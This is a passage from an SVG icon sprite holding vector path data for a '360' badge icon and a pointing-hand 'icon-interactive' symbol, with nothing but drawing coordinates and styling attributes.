		<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM12.756 8.48619C12.4617 8.33702 12.1354 8.26243 11.7769 8.26243C11.183 8.26243 10.7202 8.4337 10.3884 8.77624C10.4098 8.22928 10.5597 7.81216 10.8379 7.52486C11.1161 7.23757 11.4933 7.09392 11.9695 7.09392C12.3922 7.09392 12.7426 7.19061 13.0209 7.38398L13.5024 6.39779C13.3098 6.27072 13.0757 6.17265 12.8002 6.10359C12.5246 6.03453 12.237 6 11.9374 6C11.3702 6 10.8713 6.12155 10.4406 6.36464C10.0099 6.60774 9.67416 6.96409 9.43339 7.4337C9.19262 7.90332 9.07223 8.46685 9.07223 9.12431C9.07223 10.047 9.29427 10.7569 9.73836 11.2541C10.1825 11.7514 10.7977 12 11.5843 12C11.9802 12 12.34 11.9213 12.6637 11.7638C12.9874 11.6064 13.2429 11.3812 13.4302 11.0884C13.6174 10.7956 13.7111 10.4558 13.7111 10.0691C13.7111 9.70994 13.6255 9.39365 13.4543 9.12017C13.283 8.84668 13.0503 8.63536 12.756 8.48619ZM8.07705 9.02901C7.81487 8.73342 7.43767 8.5442 6.94543 8.46133L8.21348 6.96961V6.09945H4.2809V7.1768H6.67255L5.51685 8.52762V9.41436H6.11075C6.81167 9.41436 7.16212 9.65193 7.16212 10.1271C7.16212 10.3646 7.06849 10.5483 6.88122 10.6782C6.69395 10.808 6.43713 10.8729 6.11075 10.8729C5.81648 10.8729 5.52889 10.8273 5.24799 10.7362C4.96709 10.645 4.71964 10.5166 4.50562 10.3508L4 11.3785C4.26752 11.5773 4.59256 11.7307 4.97512 11.8384C5.35768 11.9461 5.74692 12 6.14286 12C6.65115 12 7.08052 11.9144 7.43098 11.7431C7.78144 11.5718 8.04227 11.3439 8.21348 11.0594C8.3847 10.7749 8.4703 10.4641 8.4703 10.1271C8.4703 9.69061 8.33922 9.32459 8.07705 9.02901ZM11.512 10.9972C11.7903 10.9972 12.0163 10.9199 12.1902 10.7652C12.3641 10.6105 12.451 10.4006 12.451 10.1354C12.451 9.87016 12.3641 9.65884 12.1902 9.50138C12.0163 9.34392 11.7849 9.26519 11.496 9.26519C11.2124 9.26519 10.9797 9.34668 10.7978 9.50967C10.6158 9.67265 10.5249 9.88121 10.5249 10.1354C10.5249 10.3895 10.6132 10.5967 10.7897 10.7569C10.9663 10.9171 11.2071 10.9972 11.512 10.9972ZM15.3483 11.6436C15.7121 11.8812 16.1268 12 16.5923 12C17.0578 12 17.4724 11.8812 17.8363 11.6436C18.2001 11.4061 18.485 11.0622 18.691 10.6119C18.897 10.1616 19 9.62431 19 9C19 8.37569 18.897 7.8384 18.691 7.38812C18.485 6.93784 18.2001 6.59392 17.8363 6.35635C17.4724 6.11878 17.0578 6 16.5923 6C16.1268 6 15.7121 6.11878 15.3483 6.35635C14.9845 6.59392 14.6996 6.93784 14.4936 7.38812C14.2876 7.8384 14.1846 8.37569 14.1846 9C14.1846 9.62431 14.2876 10.1616 14.4936 10.6119C14.6996 11.0622 14.9845 11.4061 15.3483 11.6436ZM16.5923 10.8646C16.9347 10.8646 17.2036 10.7127 17.3989 10.4088C17.5942 10.105 17.6918 9.63536 17.6918 9C17.6918 8.36464 17.5942 7.89503 17.3989 7.59116C17.2036 7.28729 16.9347 7.13536 16.5923 7.13536C16.2552 7.13536 15.989 7.28729 15.7937 7.59116C15.5984 7.89503 15.5008 8.36464 15.5008 9C15.5008 9.63536 15.5984 10.105 15.7937 10.4088C15.989 10.7127 16.2552 10.8646 16.5923 10.8646Z" fill="currentColor"/>
		<path d="M12.756 8.48619L12.8691 8.2632L12.8691 8.2632L12.756 8.48619ZM10.3884 8.77624L10.1386 8.76647L10.1131 9.41996L10.568 8.95016L10.3884 8.77624ZM10.8379 7.52486L10.6583 7.35094L10.6583 7.35094L10.8379 7.52486ZM13.0209 7.38398L12.8782 7.58927L13.1176 7.75566L13.2455 7.49367L13.0209 7.38398ZM13.5024 6.39779L13.7271 6.50748L13.8234 6.31008L13.6401 6.18911L13.5024 6.39779ZM12.8002 6.10359L12.8609 5.86109L12.8609 5.86109L12.8002 6.10359ZM10.4406 6.36464L10.3177 6.14692L10.3177 6.14692L10.4406 6.36464ZM9.43339 7.4337L9.21092 7.31964L9.21092 7.31964L9.43339 7.4337ZM12.6637 11.7638L12.5544 11.539L12.5544 11.539L12.6637 11.7638ZM13.4543 9.12017L13.6662 8.98751L13.6662 8.9875L13.4543 9.12017ZM6.94543 8.46133L6.75495 8.29941L6.46986 8.63478L6.90392 8.70786L6.94543 8.46133ZM8.07705 9.02901L8.26408 8.86311L8.26408 8.86311L8.07705 9.02901ZM8.21348 6.96961L8.40396 7.13153L8.46348 7.06151V6.96961H8.21348ZM8.21348 6.09945H8.46348V5.84945H8.21348V6.09945ZM4.2809 6.09945V5.84945H4.0309V6.09945H4.2809ZM4.2809 7.1768H4.0309V7.4268H4.2809V7.1768ZM6.67255 7.1768L6.86252 7.33932L7.21545 6.9268H6.67255V7.1768ZM5.51685 8.52762L5.32689 8.3651L5.26685 8.43527V8.52762H5.51685ZM5.51685 9.41436H5.26685V9.66436H5.51685V9.41436ZM5.24799 10.7362L5.17082 10.974L5.17082 10.974L5.24799 10.7362ZM4.50562 10.3508L4.65869 10.1532L4.41653 9.96563L4.2813 10.2405L4.50562 10.3508ZM4 11.3785L3.77568 11.2681L3.68378 11.4549L3.85084 11.5791L4 11.3785ZM4.97512 11.8384L4.90735 12.079L4.90735 12.079L4.97512 11.8384ZM7.43098 11.7431L7.32121 11.5185L7.32121 11.5185L7.43098 11.7431ZM8.21348 11.0594L8.42769 11.1883L8.42769 11.1883L8.21348 11.0594ZM12.1902 10.7652L12.3564 10.952L12.3564 10.952L12.1902 10.7652ZM12.1902 9.50138L12.0224 9.6867L12.0224 9.6867L12.1902 9.50138ZM10.7978 9.50967L10.6309 9.32347L10.6309 9.32347L10.7978 9.50967ZM10.7897 10.7569L10.6217 10.942L10.6217 10.942L10.7897 10.7569ZM17.8363 11.6436L17.973 11.853L17.973 11.853L17.8363 11.6436ZM18.691 10.6119L18.9184 10.7159L18.9184 10.7159L18.691 10.6119ZM18.691 7.38812L18.9184 7.28412L18.9184 7.28412L18.691 7.38812ZM17.8363 6.35635L17.973 6.14703L17.973 6.14703L17.8363 6.35635ZM15.3483 6.35635L15.485 6.56568L15.485 6.56568L15.3483 6.35635ZM17.3989 10.4088L17.1886 10.2737L17.1886 10.2737L17.3989 10.4088ZM17.3989 7.59116L17.1886 7.72632L17.1886 7.72632L17.3989 7.59116ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 4.07692V13.9231H2.48077V4.07692H1.98077ZM11.7769 8.51243C12.0996 8.51243 12.3867 8.57927 12.643 8.70918L12.8691 8.2632C12.5368 8.09477 12.1712 8.01243 11.7769 8.01243V8.51243ZM10.568 8.95016C10.8417 8.66762 11.233 8.51243 11.7769 8.51243V8.01243C11.133 8.01243 10.5987 8.19978 10.2089 8.60232L10.568 8.95016ZM10.6583 7.35094C10.3237 7.69649 10.1615 8.18084 10.1386 8.76647L10.6383 8.78602C10.6581 8.27772 10.7957 7.92783 11.0175 7.69878L10.6583 7.35094ZM11.9695 6.84392C11.4395 6.84392 10.9925 7.00585 10.6583 7.35094L11.0175 7.69878C11.2397 7.46928 11.5471 7.34392 11.9695 7.34392V6.84392ZM13.1635 7.17869C12.8341 6.94971 12.4305 6.84392 11.9695 6.84392V7.34392C12.3539 7.34392 12.6512 7.4315 12.8782 7.58927L13.1635 7.17869ZM13.2778 6.2881L12.7962 7.27428L13.2455 7.49367L13.7271 6.50748L13.2778 6.2881ZM12.7394 6.34609C12.9937 6.40982 13.2004 6.49804 13.3647 6.60647L13.6401 6.18911C13.4192 6.04339 13.1578 5.93548 12.8609 5.86109L12.7394 6.34609ZM11.9374 6.25C12.2177 6.25 12.4848 6.28228 12.7394 6.34609L12.8609 5.86109C12.5645 5.78678 12.2564 5.75 11.9374 5.75V6.25ZM10.5635 6.58236C10.9515 6.36336 11.4069 6.25 11.9374 6.25V5.75C11.3336 5.75 10.7911 5.87973 10.3177 6.14692L10.5635 6.58236ZM9.65585 7.54776C9.87586 7.11864 10.1783 6.79976 10.5635 6.58236L10.3177 6.14692C9.84149 6.41572 9.47245 6.80954 9.21092 7.31964L9.65585 7.54776ZM9.32223 9.12431C9.32223 8.49696 9.43708 7.97446 9.65585 7.54776L9.21092 7.31964C8.94815 7.83218 8.82223 8.43674 8.82223 9.12431H9.32223ZM9.92482 11.0876C9.53506 10.6512 9.32223 10.0092 9.32223 9.12431H8.82223C8.82223 10.0848 9.05349 10.8626 9.5519 11.4207L9.92482 11.0876ZM11.5843 11.75C10.8549 11.75 10.3129 11.5221 9.92482 11.0876L9.5519 11.4207C10.052 11.9807 10.7406 12.25 11.5843 12.25V11.75ZM12.5544 11.539C12.268 11.6783 11.9462 11.75 11.5843 11.75V12.25C12.0143 12.25 12.412 12.1643 12.7731 11.9886L12.5544 11.539ZM13.2196 10.9537C13.058 11.2063 12.8382 11.4009 12.5544 11.539L12.7731 11.9886C13.1366 11.8118 13.4278 11.5561 13.6408 11.2231L13.2196 10.9537ZM13.4611 10.0691C13.4611 10.4136 13.3783 10.7055 13.2196 10.9537L13.6408 11.2231C13.8566 10.8856 13.9611 10.498 13.9611 10.0691H13.4611ZM13.2424 9.25283C13.3859 9.48215 13.4611 9.75139 13.4611 10.0691H13.9611C13.9611 9.66849 13.865 9.30515 13.6662 8.98751L13.2424 9.25283ZM12.643 8.70917C12.8977 8.83828 13.0958 9.01879 13.2424 9.25283L13.6662 8.9875C13.4702 8.67458 13.2029 8.43244 12.8691 8.2632L12.643 8.70917ZM6.90392 8.70786C7.35501 8.7838 7.67479 8.95224 7.89002 9.1949L8.26408 8.86311C7.95496 8.51461 7.52033 8.3046 6.98693 8.2148L6.90392 8.70786ZM8.023 6.80769L6.75495 8.29941L7.1359 8.62325L8.40396 7.13153L8.023 6.80769ZM7.96348 6.09945V6.96961H8.46348V6.09945H7.96348ZM4.2809 6.34945H8.21348V5.84945H4.2809V6.34945ZM4.5309 7.1768V6.09945H4.0309V7.1768H4.5309ZM6.67255 6.9268H4.2809V7.4268H6.67255V6.9268ZM5.70682 8.69015L6.86252 7.33932L6.48259 7.01427L5.32689 8.3651L5.70682 8.69015ZM5.76685 9.41436V8.52762H5.26685V9.41436H5.76685ZM6.11075 9.16436H5.51685V9.66436H6.11075V9.16436ZM7.41212 10.1271C7.41212 9.81845 7.29267 9.55718 7.03956 9.38561C6.80381 9.2258 6.48163 9.16436 6.11075 9.16436V9.66436C6.44079 9.66436 6.64429 9.72172 6.759 9.79948C6.85635 9.86546 6.91212 9.96056 6.91212 10.1271H7.41212ZM7.02366 10.8836C7.28163 10.7048 7.41212 10.4425 7.41212 10.1271H6.91212C6.91212 10.2868 6.85534 10.3919 6.73878 10.4727L7.02366 10.8836ZM6.11075 11.1229C6.46694 11.1229 6.78004 11.0525 7.02366 10.8836L6.73878 10.4727C6.60786 10.5635 6.40733 10.6229 6.11075 10.6229V11.1229ZM5.17082 10.974C5.47656 11.0732 5.79018 11.1229 6.11075 11.1229V10.6229C5.84278 10.6229 5.58123 10.5815 5.32516 10.4984L5.17082 10.974ZM4.35254 10.5485C4.59135 10.7334 4.86499 10.8747 5.17082 10.974L5.32516 10.4984C5.0692 10.4153 4.84793 10.2997 4.65869 10.1532L4.35254 10.5485ZM4.22432 11.4888L4.72994 10.4612L4.2813 10.2405L3.77568 11.2681L4.22432 11.4888ZM5.04289 11.5978C4.68417 11.4967 4.38801 11.3554 4.14916 11.1778L3.85084 11.5791C4.14703 11.7993 4.50096 11.9646 4.90735 12.079L5.04289 11.5978ZM6.14286 11.75C5.76992 11.75 5.40348 11.6993 5.04289 11.5978L4.90735 12.079C5.31188 12.193 5.72392 12.25 6.14286 12.25V11.75ZM7.32121 11.5185C7.01367 11.6688 6.6242 11.75 6.14286 11.75V12.25C6.6781 12.25 7.14737 12.16 7.54075 11.9677L7.32121 11.5185ZM7.99928 10.9305C7.857 11.1669 7.63606 11.3646 7.32121 11.5185L7.54075 11.9677C7.92681 11.779 8.22754 11.5209 8.42769 11.1883L7.99928 10.9305ZM8.2203 10.1271C8.2203 10.4194 8.14671 10.6855 7.99928 10.9305L8.42769 11.1883C8.62269 10.8642 8.7203 10.5088 8.7203 10.1271H8.2203ZM7.89002 9.1949C8.10727 9.43983 8.2203 9.74484 8.2203 10.1271H8.7203C8.7203 9.63637 8.57117 9.20934 8.26408 8.86311L7.89002 9.1949ZM12.024 10.5784C11.9045 10.6847 11.7416 10.7472 11.512 10.7472V11.2472C11.8389 11.2472 12.1281 11.1551 12.3564 10.952L12.024 10.5784ZM12.201 10.1354C12.201 10.3402 12.1369 10.478 12.024 10.5784L12.3564 10.952C12.5913 10.743 12.701 10.4609 12.701 10.1354H12.201ZM12.0224 9.6867C12.1368 9.79032 12.201 9.93057 12.201 10.1354H12.701C12.701 9.80976 12.5914 9.52736 12.358 9.31607L12.0224 9.6867ZM11.496 9.51519C11.7379 9.51519 11.9045 9.57996 12.0224 9.6867L12.358 9.31607C12.1281 9.10789 11.8319 9.01519 11.496 9.01519V9.51519ZM10.9646 9.69587C11.0933 9.5805 11.2634 9.51519 11.496 9.51519V9.01519C11.1614 9.01519 10.866 9.11287 10.6309 9.32347L10.9646 9.69587ZM10.7749 10.1354C10.7749 9.94901 10.838 9.80929 10.9646 9.69587L10.6309 9.32347C10.3937 9.53602 10.2749 9.81342 10.2749 10.1354H10.7749ZM10.9577 10.5718C10.8371 10.4623 10.7749 10.3242 10.7749 10.1354H10.2749C10.2749 10.4548 10.3892 10.731 10.6217 10.942L10.9577 10.5718ZM11.512 10.7472C11.2513 10.7472 11.0766 10.6796 10.9577 10.5718L10.6217 10.942C10.856 11.1547 11.1629 11.2472 11.512 11.2472V10.7472ZM16.5923 11.75C16.1717 11.75 15.8053 11.6434 15.485 11.4343L15.2116 11.853C15.619 12.119 16.0819 12.25 16.5923 12.25V11.75ZM17.6996 11.4343C17.3793 11.6434 17.0129 11.75 16.5923 11.75V12.25C17.1027 12.25 17.5656 12.119 17.973 11.853L17.6996 11.4343ZM18.4637 10.5079C18.2745 10.9213 18.0186 11.226 17.6996 11.4343L17.973 11.853C18.3817 11.5861 18.6955 11.203 18.9184 10.7159L18.4637 10.5079ZM18.75 9C18.75 9.59749 18.6514 10.0976 18.4637 10.5079L18.9184 10.7159C19.1426 10.2256 19.25 9.65114 19.25 9H18.75ZM18.4637 7.49212C18.6514 7.90242 18.75 8.40251 18.75 9H19.25C19.25 8.34886 19.1426 7.77438 18.9184 7.28412L18.4637 7.49212ZM17.6996 6.56568C18.0186 6.77395 18.2745 7.07867 18.4637 7.49213L18.9184 7.28412C18.6955 6.79702 18.3817 6.41389 17.973 6.14703L17.6996 6.56568ZM16.5923 6.25C17.0129 6.25 17.3793 6.35656 17.6996 6.56568L17.973 6.14703C17.5656 5.881 17.1027 5.75 16.5923 5.75V6.25ZM15.485 6.56568C15.8053 6.35656 16.1717 6.25 16.5923 6.25V5.75C16.0819 5.75 15.619 5.881 15.2116 6.14703L15.485 6.56568ZM14.7209 7.49213C14.9101 7.07867 15.166 6.77395 15.485 6.56568L15.2116 6.14703C14.8029 6.41389 14.4891 6.79702 14.2662 7.28412L14.7209 7.49213ZM14.4346 9C14.4346 8.40251 14.5332 7.90242 14.7209 7.49213L14.2662 7.28412C14.042 7.77438 13.9346 8.34886 13.9346 9H14.4346ZM14.7209 10.5079C14.5332 10.0976 14.4346 9.59749 14.4346 9H13.9346C13.9346 9.65114 14.042 10.2256 14.2662 10.7159L14.7209 10.5079ZM15.485 11.4343C15.166 11.226 14.9101 10.9213 14.7209 10.5079L14.2662 10.7159C14.4891 11.203 14.8029 11.5861 15.2116 11.853L15.485 11.4343ZM17.1886 10.2737C17.0362 10.5107 16.8442 10.6146 16.5923 10.6146V11.1146C17.0253 11.1146 17.3709 10.9147 17.6092 10.544L17.1886 10.2737ZM17.4418 9C17.4418 9.61925 17.3449 10.0304 17.1886 10.2737L17.6092 10.544C17.8434 10.1795 17.9418 9.65148 17.9418 9H17.4418ZM17.1886 7.72632C17.3449 7.96958 17.4418 8.38075 17.4418 9H17.9418C17.9418 8.34852 17.8434 7.82048 17.6092 7.456L17.1886 7.72632ZM16.5923 7.38536C16.8442 7.38536 17.0362 7.48931 17.1886 7.72632L17.6092 7.456C17.3709 7.08528 17.0253 6.88536 16.5923 6.88536V7.38536ZM16.0041 7.72632C16.1573 7.48789 16.3473 7.38536 16.5923 7.38536V6.88536C16.1631 6.88536 15.8208 7.08669 15.5834 7.456L16.0041 7.72632ZM15.7508 9C15.7508 8.38075 15.8477 7.96957 16.0041 7.72632L15.5834 7.456C15.3492 7.82048 15.2508 8.34852 15.2508 9H15.7508ZM16.0041 10.2737C15.8477 10.0304 15.7508 9.61925 15.7508 9H15.2508C15.2508 9.65148 15.3492 10.1795 15.5834 10.544L16.0041 10.2737ZM16.5923 10.6146C16.3473 10.6146 16.1573 10.5121 16.0041 10.2737L15.5834 10.544C15.8208 10.9133 16.1631 11.1146 16.5923 11.1146V10.6146Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-interactive" viewBox="0 0 17 26" preserveAspectRatio="xMaxYMid meet">
	    <g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" >
	        <g transform="translate(-1504.000000, -8349.000000)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="0.7">
	            <g  transform="translate(96.000000, 8226.000000)">
	                <g  transform="translate(1388.000000, 94.000000)">
	                    <path d="M35.8611508,43.1018516 C35.6271386,41.7100169 34.9290316,40.9813372 34.3845082,40.6151889 C33.8534453,40.2580408 33.3015645,40.1204302 32.8710792,40.0740834 C32.3159378,39.3270668 31.5170861,38.919198 30.5962537,38.919198 C30.3941789,38.9191139 30.1884255,38.9386283 29.9816687,38.9772366 C29.4911545,38.4132522 28.8356028,38.0804971 28.0947734,38.0180845 C29.1674336,37.2036926 29.8621963,35.9111125 29.8621963,34.4580429 C29.8621963,31.9998107 27.8744726,30 25.4310982,30 C22.9877237,30 21,31.9998107 21,34.4580429 C21,36.0313114 21.8149876,37.415744 23.041733,38.2094439 L23.0431543,39.3863672 L23.0465821,42.2247947 C22.4120154,42.5660453 21.9733367,43.1063096 21.7700078,43.8018484 C21.4568211,44.8733769 21.7064675,46.2535196 22.5333272,48.0210075 C23.0775162,49.184052 23.7307269,50.2015792 24.043412,50.6655522 L24.1820301,52.5219485 C24.2438983,53.350808 24.9395807,54 25.7656879,54 L32.3409359,53.9918409 C33.1342697,53.9908316 33.8103884,53.3933697 33.9137249,52.602025 L34.1690565,50.6452807 C35.7217802,48.1963852 36.2909673,45.6590018 35.8611508,43.1018516 Z M23.0562317,34.9385342 L23.0587927,36.9689418 C22.4062561,36.3366617 22,35.4543886 22,34.4791955 C22,32.5608011 23.5701341,31 25.5,31 C27.4298659,31 29,32.5608011 29,34.4791955 C29,35.4705966 28.5800854,36.3655984 27.9085976,37 L27.906122,34.9327638 C27.9051829,34.2145221 27.6273171,33.5741804 27.1236585,33.1295222 C26.6821463,32.7397675 26.0988415,32.5250757 25.4813902,32.5250757 C24.8197195,32.5250757 24.1845122,32.7795661 23.7387317,33.2232908 C23.2914146,33.6683733 23.0554634,34.2616185 23.0562317,34.9385342 Z M33.3295151,50.2279468 C33.2836236,50.2995382 33.2532459,50.3807242 33.2421995,50.4653546 L32.9821208,52.465402 C32.9450828,52.7507014 32.7044166,52.9778583 32.4194023,52.9782684 L26.0333427,53 C26.033099,53 26.0328554,53 26.0326117,53 C25.7353325,53 25.4882497,52.7548837 25.4659944,52.4554793 L25.3230405,50.5289093 C25.3154867,50.4276317 25.2816976,50.3271742 25.2246784,50.243528 C24.6401107,49.3859899 21.3762943,44.3805818 24.0193983,43.2649704 C24.229768,43.1762398 24.3660616,42.9672062 24.3658179,42.737015 C24.3641122,41.3746472 24.3588326,36.8526652 24.3569645,35.3472787 C24.3558274,34.4494756 25.0227561,34 25.6896848,34 C26.3553139,34 27.0210242,34.4475895 27.0220801,35.3436704 L27.0261413,38.8114636 C27.0265474,39.1325996 27.2855702,39.3843584 27.5925962,39.3843584 C27.6219992,39.3843584 27.6518083,39.3820622 27.6819424,39.3772239 C27.7948435,39.3592645 27.9174914,39.3477017 28.045825,39.3477017 C28.5256141,39.3477017 29.0853273,39.5099098 29.5141891,40.1097846 C29.6207547,40.2587078 29.7911622,40.3403039 29.9681489,40.3403039 C30.0177767,40.3403039 30.0680542,40.3338254 30.1175195,40.3207044 C30.2856528,40.275765 30.4961037,40.2375502 30.7253985,40.2376322 C31.2264682,40.2376322 31.8176151,40.4200958 32.2535433,41.1135396 C32.3409401,41.25254 32.4894172,41.3392205 32.6524334,41.345125 C33.2283102,41.3661185 34.5652541,41.6208296 34.8792653,43.4955717 C35.1703715,45.2331995 35.0363522,47.5643878 33.3295151,50.2279468 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</symbol>


</svg>